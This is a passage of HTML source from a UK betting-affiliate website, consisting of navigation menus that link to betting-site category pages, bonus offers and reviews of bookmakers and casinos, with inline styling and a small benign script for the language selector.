menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' 